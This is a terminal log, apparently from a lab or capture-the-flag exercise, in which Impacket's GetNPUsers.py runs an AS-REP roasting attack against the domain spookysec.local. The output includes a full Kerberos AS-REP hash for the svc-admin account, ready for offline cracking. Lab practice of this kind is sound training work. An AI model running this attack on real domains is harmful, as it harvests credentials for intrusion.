 ┌──(goose㉿kali)-[/tmp]
└─$ python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py -no-pass -usersfile /home/goose/Desktop/users.txt spookysec.local/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.d
atetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User James doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:98fe1c169af12942c878f9c570e1634a$52b3d5a08f97cd4c5115d30834b51c4513a856229cfa3331adedf051489864c00891ae8c3004da071983a1ced7dfc2ff62f4feae963c81503fc84dea8405b180f039f82823165d5d6c2533e304881b2cb6c
159ddc942f0086e4bc2dbf4931288d876790dd9f0f9935ce82cf965ad15f06d474f4b288d40abe4c81889dbdbfa25981280ca32cd6b620c6337d19066a462b0172e6444e5112073e231de38f66de874ed1eff08c160dc3f57fca1f7242bdeabe3b651d0e093122875c86021e64eb9f42128c647f9523
c00f5cfb32010b5ed48db46a743f58a5886c2a6ca1e24cd20d83bfe7dfc04e56e2c54e44d37d049390494
┌──(goose㉿kali)-[/tmp]